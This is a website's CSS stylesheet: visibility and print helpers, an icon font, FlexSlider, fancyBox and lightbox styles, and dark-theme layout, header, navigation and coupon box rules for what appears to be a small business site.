tbody.hide-for-landscape, tbody.show-for-portrait { display: table-row-group !important; }

tr.hide-for-landscape, tr.show-for-portrait { display: table-row !important; }

td.hide-for-landscape, td.show-for-portrait, th.hide-for-landscape, th.show-for-portrait { display: table-cell !important; }

@media only screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: inherit !important; }
  .hide-for-landscape, .show-for-portrait { display: none !important; }
  /* Specific visibility for tables */
  table.show-for-landscape, table.hide-for-portrait { display: table !important; }
  thead.show-for-landscape, thead.hide-for-portrait { display: table-header-group !important; }
  tbody.show-for-landscape, tbody.hide-for-portrait { display: table-row-group !important; }
  tr.show-for-landscape, tr.hide-for-portrait { display: table-row !important; }
  td.show-for-landscape, td.hide-for-portrait, th.show-for-landscape, th.hide-for-portrait { display: table-cell !important; } }

@media only screen and (orientation: portrait) { .show-for-portrait, .hide-for-landscape { display: inherit !important; }
  .hide-for-portrait, .show-for-landscape { display: none !important; }
  /* Specific visibility for tables */
  table.show-for-portrait, table.hide-for-landscape { display: table !important; }
  thead.show-for-portrait, thead.hide-for-landscape { display: table-header-group !important; }
  tbody.show-for-portrait, tbody.hide-for-landscape { display: table-row-group !important; }
  tr.show-for-portrait, tr.hide-for-landscape { display: table-row !important; }
  td.show-for-portrait, td.hide-for-landscape, th.show-for-portrait, th.hide-for-landscape { display: table-cell !important; } }

/* Touch-enabled device targeting */
.show-for-touch { display: none !important; }

.hide-for-touch { display: inherit !important; }

.touch .show-for-touch { display: inherit !important; }

.touch .hide-for-touch { display: none !important; }

/* Specific visibility for tables */
table.hide-for-touch { display: table !important; }

.touch table.show-for-touch { display: table !important; }

thead.hide-for-touch { display: table-header-group !important; }

.touch thead.show-for-touch { display: table-header-group !important; }

tbody.hide-for-touch { display: table-row-group !important; }

.touch tbody.show-for-touch { display: table-row-group !important; }

tr.hide-for-touch { display: table-row !important; }

.touch tr.show-for-touch { display: table-row !important; }

td.hide-for-touch { display: table-cell !important; }

.touch td.show-for-touch { display: table-cell !important; }

th.hide-for-touch { display: table-cell !important; }

.touch th.show-for-touch { display: table-cell !important; }

/* Screen reader-specific classes */
.show-for-sr { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }

.show-on-focus { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }

.show-on-focus:focus, .show-on-focus:active { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }

/* Print styles. Inlined to avoid required HTTP connection: www.phpied.com/delay-loading-your-print-css/ Credit to Paul Irish and HTML5 Boilerplate (html5boilerplate.com) */
.print-only { display: none !important; }

@media print { * { background: transparent !important; -webkit-box-shadow: none !important; box-shadow: none !important; color: #000000 !important; /* Black prints faster: h5bp.com/s */ text-shadow: none !important; }
  .show-for-print { display: block; }
  .hide-for-print { display: none; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  a[href]:after { content: " (" attr(href) ")"; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  .ir a:after, a[href^="javascript:"]:after, a[href^="#"]:after { content: ""; }
  pre, blockquote { border: 1px solid #999999; page-break-inside: avoid; }
  thead { display: table-header-group; /* h5bp.com/t */ }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: .5cm; }
  p, h2, h3 { orphans: 3; widows: 3; }
  h2, h3 { page-break-after: avoid; }
  .hide-on-print { display: none !important; }
  .print-only { display: block !important; }
  .hide-for-print { display: none !important; }
  .show-for-print { display: inherit !important; } }

/* Print visibility */
@media print { .show-for-print { display: block; }
  .hide-for-print { display: none; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; } }

@media not print { .show-for-print { display: none !important; } }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-facebook:before { content: "a"; }

.icon-caret-down:before { content: "b"; }

.icon-caret-left:before { content: "c"; }

.icon-caret-right:before { content: "d"; }

.icon-home:before { content: "e"; }

.icon-check:before { content: "f"; }

.icon-plus:before { content: "g"; }

.icon-hamburger:before { content: "h"; }

.icon-play:before { content: "i"; }

.icon-google-plus:before { content: "j"; }

.icon-caret-up:before { content: "k"; }

.icon-twitter:before { content: "l"; }

.icon-stop:before { content: "m"; }

.icon-check2:before { content: "n"; }

.icon-rss:before { content: "o"; }

.icon-youtube:before { content: "p"; }

.icon-chevron-left:before { content: "q"; }

.icon-chevron-right:before { content: "r"; }

.icon-chevron-up:before { content: "s"; }

.icon-chevron-down:before { content: "t"; }

.icon-youtube-play:before { content: "u"; }

.icon-play-circle:before { content: "v"; }

.icon-arrow-circle-right-line:before { content: "w"; }

.icon-email-envelope:before { content: "x"; }

.icon-letter-mail:before { content: "y"; }

.icon-yelp:before { content: "z"; }

.icon-linkedin:before { content: "\e000"; }

.icon-pinterest:before { content: "\e001"; }

.icon-call-phone-square:before { content: "\e002"; }

.icon-prize-award:before { content: "\e003"; }

.icon-clock:before { content: "\e004"; }

.icon-search-find:before { content: "\e005"; }

.icon-pin-map:before { content: "\e006"; }

.icon-circle-right:before { content: "\e007"; }

.icon-circle-left:before { content: "\e008"; }

.icon-circle-down:before { content: "\e009"; }

.icon-circle-up:before { content: "\e00a"; }

.icon-calendar:before { content: "\e00b"; }

.icon-check-circle:before { content: "\e00c"; }

.icon-plus-circle:before { content: "\e00d"; }

.icon-instagram:before { content: "\e00e"; }

.icon-flickr:before { content: "\e00f"; }

/*
* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
* 
*/
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: -20px 0 0; position: absolute; top: 40%; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-next { text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; position: absolute; bottom: -40px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0, 0, 0, 0.9); cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; }
  .flex-direction-nav .flex-next { opacity: 1; } }

/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
.fancybox-wrap, .fancybox-skin, .fancybox-outer, .fancybox-inner, .fancybox-image, .fancybox-wrap iframe, .fancybox-wrap object, .fancybox-nav, .fancybox-nav span, .fancybox-tmp { padding: 0; margin: 0; border: 0; outline: none; vertical-align: top; }

.fancybox-wrap { position: absolute; top: 0; left: 0; z-index: 8020; }

.fancybox-skin { position: relative; background: #f9f9f9; color: #444; text-shadow: none; border-radius: 4px; }

.fancybox-opened { z-index: 8030; }

.fancybox-opened .fancybox-skin { -webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5); box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5); }

.fancybox-outer, .fancybox-inner { position: relative; }

.fancybox-inner { overflow: hidden; }

.fancybox-type-iframe .fancybox-inner { -webkit-overflow-scrolling: touch; }

.fancybox-error { color: #444; font: 14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif; margin: 0; padding: 15px; white-space: nowrap; }

.fancybox-image, .fancybox-iframe { display: block; width: 100%; height: 100%; }

.fancybox-image { max-width: 100%; max-height: 100%; }

#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span { background-image: url("/images/fancybox/fancybox_sprite.png"); }

#fancybox-loading { position: fixed; top: 50%; left: 50%; margin-top: -22px; margin-left: -22px; background-position: 0 -108px; opacity: 0.8; cursor: pointer; z-index: 8060; }

#fancybox-loading div { width: 44px; height: 44px; background: url("/images/fancybox_loading.gif") center center no-repeat; }

.fancybox-close { position: absolute; top: -18px; right: -18px; width: 36px; height: 36px; cursor: pointer; z-index: 8040; }

.fancybox-nav { position: absolute; top: 0; width: 40%; height: 100%; cursor: pointer; text-decoration: none; background: transparent url("/images/blank.gif"); /* helps IE */ -webkit-tap-highlight-color: rgba(0, 0, 0, 0); z-index: 8040; }

.fancybox-prev { left: 0; }

.fancybox-next { right: 0; }

.fancybox-nav span { position: absolute; top: 50%; width: 36px; height: 34px; margin-top: -18px; cursor: pointer; z-index: 8040; visibility: hidden; }

.fancybox-prev span { left: 10px; background-position: 0 -36px; }

.fancybox-next span { right: 10px; background-position: 0 -72px; }

.fancybox-nav:hover span { visibility: visible; }

.fancybox-tmp { position: absolute; top: -99999px; left: -99999px; visibility: hidden; max-width: 99999px; max-height: 99999px; overflow: visible !important; }

/* Overlay helper */
.fancybox-lock { overflow: hidden !important; width: auto; }

.fancybox-lock body { overflow: hidden !important; }

.fancybox-lock-test { overflow-y: hidden !important; }

.fancybox-overlay { position: absolute; top: 0; left: 0; overflow: hidden; display: none; z-index: 8010; background: url("/images/fancybox_overlay.png"); }

.fancybox-overlay-fixed { position: fixed; bottom: 0; right: 0; }

.fancybox-lock .fancybox-overlay { overflow: auto; overflow-y: scroll; }

/* Title helper */
.fancybox-title { visibility: hidden; font: normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif; position: relative; text-shadow: none; z-index: 8050; }

.fancybox-opened .fancybox-title { visibility: visible; }

.fancybox-title-float-wrap { position: absolute; bottom: 0; right: 50%; margin-bottom: -35px; z-index: 8050; text-align: center; }

.fancybox-title-float-wrap .child { display: inline-block; margin-right: -100%; padding: 2px 20px; background: transparent; /* Fallback for web browsers that doesn't support RGBa */ background: rgba(0, 0, 0, 0.8); border-radius: 15px; text-shadow: 0 1px 2px #222; color: #FFF; font-weight: bold; line-height: 24px; white-space: nowrap; }

.fancybox-title-outside-wrap { position: relative; margin-top: 10px; color: #fff; }

.fancybox-title-inside-wrap { padding-top: 10px; }

.fancybox-title-over-wrap { position: absolute; bottom: 0; left: 0; color: #fff; padding: 10px; background: #000; background: rgba(0, 0, 0, 0.8); }

/*Retina graphics!*/
@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) { #fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span { background-image: url("/images/fancybox/fancybox_sprite@2x.png"); background-size: 44px 152px; /*The size of the normal image, half the size of the hi-res image*/ }
  #fancybox-loading div { background-image: url("/images/fancybox/fancybox_loading@2x.gif"); background-size: 24px 24px; /*The size of the normal image, half the size of the hi-res image*/ } }

html { /* killing 300ms touch delay in IE */ -ms-touch-action: manipulation; touch-action: manipulation; }

#container { width: 41.25em; /* 660 */ text-align: center; padding: 0 1.25em; /* 20 */ margin: 3.125em auto 6.25em; /* 50 100 */ }

#container h1 { font-size: 2.125em; /* 34 */ line-height: 0.882em; /* 30 (34) */ text-transform: uppercase; }

#container h1 span { font-size: 0.588em; /* 20 (34) */ line-height: 1em; /* 20 (20) */ color: #aaa; display: block; }

#container h1 a:hover, #container h1 a:hover span, #container h1 a:focus, #container h1 a:focus span { color: #666; }

#container h2 { border-top: 1px solid #ddd; padding-top: 1.875em; /* 30 */ margin-top: 1.875em; /* 30 */ margin-bottom: 0.625em; /* 10 */ }

#container h2 span { color: #666; }

#container h2[data-caption]:before { font-size: 0.875rem; font-weight: 300; color: #fff; background-color: #c00; display: inline-block; content: attr(data-caption); padding: 0.125rem 0.313rem; /* 2 5 */ margin-right: 0.625rem; /* 10 */ -webkit-transform: rotate(-8deg); transform: rotate(-8deg); }

#container li { display: inline-block; margin: 0.625em; /* 10 */ }

#container img { width: 8.75em; /* 140 */ height: 8.75em; /* 140 */ border-color: #eee; border: 0.625em solid rgba(255, 255, 255, 0.5); /* 10 */ -webkit-box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ -webkit-transition: -webkit-box-shadow .3s ease, border-color .3s ease; -webkit-transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: box-shadow .3s ease, border-color .3s ease; transition: box-shadow .3s ease, border-color .3s ease, -webkit-box-shadow .3s ease; }

#container img:hover, #container img:focus { border-color: #fff; -webkit-box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ }

/* IMAGE LIGHTBOX SELECTOR */
#imagelightbox { cursor: pointer; position: fixed; z-index: 10000; -ms-touch-action: none; touch-action: none; -webkit-box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ }

/* ACTIVITY INDICATION */
#imagelightbox-loading, #imagelightbox-loading div { border-radius: 50%; }

#imagelightbox-loading { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 10003; top: 50%; left: 50%; padding: 0.625em; /* 10 */ margin: -1.25em 0 0 -1.25em; /* 20 */ -webkit-box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ }

#imagelightbox-loading div { width: 1.25em; /* 20 */ height: 1.25em; /* 20 */ background-color: #fff; -webkit-animation: imagelightbox-loading .5s ease infinite; animation: imagelightbox-loading .5s ease infinite; }

@-webkit-keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75); } }

@keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); } }

/* OVERLAY */
#imagelightbox-overlay { background-color: #fff; background-color: rgba(255, 255, 255, 0.9); position: fixed; z-index: 9998; top: 0; right: 0; bottom: 0; left: 0; }

/* "CLOSE" BUTTON */
#imagelightbox-close { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ text-align: left; background-color: #666; border-radius: 50%; position: fixed; z-index: 10002; top: 2.5em; /* 40 */ right: 2.5em; /* 40 */ padding: 0; -webkit-transition: color .3s ease; transition: color .3s ease; }

#imagelightbox-close:hover, #imagelightbox-close:focus { background-color: #111; }

#imagelightbox-close:before, #imagelightbox-close:after { width: 2px; background-color: #fff; content: ''; position: absolute; top: 20%; bottom: 20%; left: 50%; margin-left: -1px; }

#imagelightbox-close:before { -webkit-transform: rotate(45deg); transform: rotate(45deg); }

#imagelightbox-close:after { -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }

/* CAPTION */
#imagelightbox-caption { text-align: center; color: #fff; background-color: #666; position: fixed; z-index: 10001; left: 0; right: 0; bottom: 0; padding: 0.625em; /* 10 */ }

/* NAVIGATION */
#imagelightbox-nav { background-color: #444; background-color: rgba(0, 0, 0, 0.5); border-radius: 20px; position: fixed; z-index: 10001; left: 50%; bottom: 3.75em; /* 60 */ padding: 0.313em; /* 5 */ -webkit-transform: translateX(-50%); transform: translateX(-50%); }

#imagelightbox-nav button { width: 1em; /* 20 */ height: 1em; /* 20 */ background-color: transparent; border: 1px solid #fff; border-radius: 50%; display: inline-block; margin: 0 0.313em; /* 5 */ }

#imagelightbox-nav button.active { background-color: #fff; }

/* ARROWS */
.imagelightbox-arrow { width: 3.75em; /* 60 */ height: 7.5em; /* 120 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); vertical-align: middle; display: none; position: fixed; z-index: 10001; padding: 0; top: 50%; margin-top: -3.75em; /* 60 */ }

.imagelightbox-arrow:hover, .imagelightbox-arrow:focus { background-color: #666; background-color: rgba(0, 0, 0, 0.75); }

.imagelightbox-arrow:active { background-color: #111; }

.imagelightbox-arrow-left { left: 2.5em; /* 40 */ }

.imagelightbox-arrow-right { right: 2.5em; /* 40 */ }

.imagelightbox-arrow:before { width: 0; height: 0; border: 1em solid transparent; content: ''; display: inline-block; margin-bottom: -0.125em; /* 2 */ }

.imagelightbox-arrow-left:before { border-left: none; border-right-color: #fff; margin-left: -0.313em; /* 5 */ }

.imagelightbox-arrow-right:before { border-right: none; border-left-color: #fff; margin-right: -0.313em; /* 5 */ }

#imagelightbox-loading, #imagelightbox-overlay, #imagelightbox-close, #imagelightbox-caption, #imagelightbox-nav, .imagelightbox-arrow { -webkit-animation: fade-in .25s linear; animation: fade-in .25s linear; }

@-webkit-keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@media only screen and (max-width: 41.25em) { /* 660 */
  #container { width: 100%; }
  #imagelightbox-close { top: 1.25em; /* 20 */ right: 1.25em; /* 20 */ }
  #imagelightbox-nav { bottom: 1.25em; /* 20 */ }
  .imagelightbox-arrow { width: 2.5em; /* 40 */ height: 3.75em; /* 60 */ margin-top: -2.75em; /* 30 */ }
  .imagelightbox-arrow-left { left: 1.25em; /* 20 */ }
  .imagelightbox-arrow-right { right: 1.25em; /* 20 */ } }

@media only screen and (max-width: 20em) { /* 320 */
  .imagelightbox-arrow-left { left: 0; }
  .imagelightbox-arrow-right { right: 0; } }

/*======================================= Base Settings =======================================*/
body { background-color: #000; }

.wrapper { overflow: hidden; }

h1 { position: relative; margin-bottom: 30px; border-bottom: 1px solid #161c15; padding: 0 0 0.6875rem 4.125rem; font-family: 'Lato'; color: #fffffe; font-weight: 700; line-height: 1.2; }

h1::after { position: absolute; display: block; content: " "; left: 0; bottom: -8px; height: 1px; width: 100%; background-color: #161c15; }

h1:before { content: url("/images/h1-tree.png"); position: absolute; left: -28px; bottom: -8px; }

h2 { font-family: 'Montserrat'; color: #ffffd7; font-weight: 400; line-height: 1.2; }

h3 { font-family: 'Montserrat'; padding: 0.8125rem; line-height: 3.125rem; border: 1px solid #282618; color: #ffffd7; background-color: #4a4944; line-height: 1.4; text-shadow: 0px 1px 0px #262416; }

.heading { font-family: "Kalam", sans-serif; }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

.content { background-color: #fff; }

.button.full { display: block; }

.frame, .picframe { border: 0px solid #fff; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); margin-bottom: 1.25rem; }

.frame, .picframe { border: 0px solid #fff; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); margin-bottom: 1.25rem; }

.picframe { width: 100%; }

.picframe.left { margin-right: 1.875rem; }

.picframe.right { margin-left: 1.875rem; }

@media only screen and (min-width: 40.0625em) { .picframe { width: auto; } }

.innerframe { outline: 5px solid rgba(255, 255, 255, 0.5); outline-offset: -5px; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; margin-bottom: 1.25rem; width: 100%; }

.innerframe.left { float: left; margin: 0 1.5625rem 1.5625rem 0; }

.innerframe.right { float: right; margin: 0 0 1.5625rem 1.5625rem; }

@media only screen and (min-width: 40.0625em) { .innerframe { width: auto; } }

ul.special { margin: 0; padding: 0; list-style: none; }

ul.special li { margin: 0.75rem 0 0.625rem 0; padding: 0 0 0 1.75rem; color: #fff; font-size: 1.125rem; line-height: 1.625rem; background-image: url("/images/image-list.jpg"); background-repeat: no-repeat; background-position: 0 50%; }

ul.two-columns li { padding-right: 1.25rem; }

@media only screen and (min-width: 40.0625em) { ul.two-columns li { float: left; width: 50%; } }

ul.three-columns li { padding-right: 1.25rem; }

@media only screen and (min-width: 40.0625em) { ul.three-columns li { float: left; width: 33.333%; } }

/*======================================= Layouts =======================================*/
.content { background-color: #080807; padding: 0.625rem 0; }

.content .content-text { padding: 1.875rem 0.9375rem; }

.content .content-text blockquote { padding-top: 0; color: #648b64; font-size: 1.25rem; font-weight: 700; font-style: italic; border: 0; padding-left: 0; }

.content .content-sub-text { padding: 1.25rem 0.9375rem; }

@media only screen and (min-width: 40.0625em) { .content { padding: 0.625rem 0; }
  .content .content-text { padding: 1.875rem 0.9375rem; }
  .content .content-sub-text { padding: 1.25rem 0.9375rem; } }

@media only screen and (min-width: 64.063em) { .content { padding: 0 0 1.875rem; }
  .content .content-text { padding: 1.875rem 1.875rem 1.875rem 0.9375rem; }
  .content .content-sub-text { padding: 1.25rem 0.9375rem; } }

.full-page { padding: 0; }

.full-page .content-text { padding: 1.875rem; }

@media only screen and (min-width: 40.0625em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.875rem; } }

@media only screen and (min-width: 64.063em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.875rem; } }

#large-form-container { position: relative; }

#large-form-container #form-container { z-index: 20; position: absolute; }

#large-form-container .form-container { padding: 1.25rem 0.9375rem; }

@media only screen and (min-width: 64.063em) { #large-form-container .form-container { padding: 1.25rem 0.9375rem; } }

@media only screen and (min-width: 64.063em) { #large-form-container .form-container { padding: 1.25rem 0.9375rem; } }

/*======================================= Header =======================================*/
header.page-header { background-color: #000; padding: 0.875rem 0; text-align: center; }

header.page-header .logo { margin: 0; }

header.page-header .tagline { margin: 0 0 1.875rem 0; color: #bdb995; font-family: 'Kalam'; font-size: 1rem; font-weight: 700; font-style: italic; text-align: center; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.75); }

header.page-header .tagline strong { display: block; }

header.page-header .emergency { margin-top: 1.0625rem; margin-bottom: 0; color: #e01332; font-size: 1.25rem; font-weight: 700; text-align: center; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.75); }

header.page-header .contact { display: inline-block; margin: 0 0 1.25rem 0; color: #aca887; font-size: 1.25rem; font-weight: 400; text-align: center; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.75); }

header.page-header .phone { color: #fff; font-size: 1.6875rem; line-height: 1.4; font-family: 'Montserrat'; font-weight: 700; text-transform: uppercase; }

header.page-header .phone a { color: inherit; font-weight: 700; text-decoration: none; }

@media only screen and (min-width: 40.0625em) { header.page-header { padding: 0.875rem 0; }
  header.page-header .contact { padding-left: 0; }
  header.page-header .logo { margin: 0; }
  header.page-header .tagline { margin: 0 0 1.875rem 0; }
  header.page-header .contact { margin: 0 0 1.25rem 0; } }

@media only screen and (min-width: 64.063em) { header.page-header { text-align: right; padding: 0.875rem 0; }
  header.page-header .branding { text-align: left; }
  header.page-header .logo { margin: 0; position: absolute; z-index: 10; }
  header.page-header .tagline { position: relative; font-size: 1rem; margin: 1.1875rem 0 0 0; }
  header.page-header .contact { display: block; margin: 0.625rem auto 0 auto; } }

@media only screen and (min-width: 1260px) { header.page-header .tagline:before { content: url("/images/tagline-container.png"); position: absolute; left: 55px; top: -10px; } }

.contain-to-grid { position: fixed; top: 0; left: 0; width: 100%; background-color: rgba(0, 0, 0, 0); z-index: 10; }

@media only screen and (min-width: 64.063em) { .contain-to-grid { background: url("/images/header-bottom-pattern.png") center bottom repeat-x; z-index: 1; position: relative; border-bottom: 1px solid #aba887; } }

.top-bar a { text-decoration: none; }

.top-bar.expanded { background-color: #000; z-index: 10; text-align: center; }

@media only screen and (min-width: 64.063em) { .top-bar .top-bar-section { float: right; }
  .top-bar .top-bar-section li { padding: 0 0.5625rem; }
  .top-bar .top-bar-section li:not(.has-form):first-child a:not(.button)::before, .top-bar .top-bar-section li:hover + li:not(.has-form) a:not(.button)::before, .top-bar .top-bar-section li:not(.has-form).active a:not(.button)::before { content: none; }
  .top-bar .top-bar-section li a { border-top-left-radius: 5px; border-top-right-radius: 5px; }
  .top-bar .top-bar-section li.active + li:not(.has-form) a:not(.button)::before { content: none; }
  .top-bar .dropdown li a { border-radius: 0; background-color: #000 !important; }
  .top-bar .dropdown li a:hover { background-color: #bdb995 !important; color: #000 !important; } }

@media only screen and (min-width: 1260px) { .top-bar .top-bar-section li { padding: 0 1.5rem; } }

/*======================================= Coupons! =======================================*/
.coupon { width: 100%; border: 3px dashed #ed8322; color: #0079bc; margin: 0 0 1.875rem 0; padding: 1.25rem; position: relative; }

.coupon:before, .coupon:after { content: " "; display: table; }

.coupon:after { clear: both; }

.coupon header a { text-decoration: none; }

.coupon header a:hover { text-decoration: underline; }

.coupon header h2 { padding: 0.9375rem; margin: 0; font-size: 1.625rem; color: #444; font-weight: 1.625rem; background-color: #efefef; border: 1px solid #ccc; }

.coupon .expiration-custom-display { color: #f19d51; font-size: 0.875rem; font-style: italic; font-weight: 300; margin: 0.3125rem 0 0.9375rem 0; display: inline-block; }

.coupons-primary { position: relative; margin: 0 0 1.25rem 0; border: 6px dashed #ed8322; }

.coupons-primary:before, .coupons-primary:after { content: " "; display: table; }

.coupons-primary:after { clear: both; }

.coupons-primary article[class^="coupon-"] { padding: 1.25rem; }

.coupons-primary article[class^="coupon-"] h1 { padding: 0.9375rem; margin: 0 0 0.625rem 0; font-size: 1.5rem; color: #444; font-weight: 700; background-color: #efefef; border: 1px solid #ccc; text-decoration: none; }

.coupons-primary article[class^="coupon-"] h1:after { content: ''; display: none; }

.coupons-primary article[class^="coupon-"] div.coupon-content { margin: 1.25rem 0 1.25rem 0; }

.coupons-primary article[class^="coupon-"] div.coupon-content div span { font-size: 0.875rem !important; color: #444 !important; }

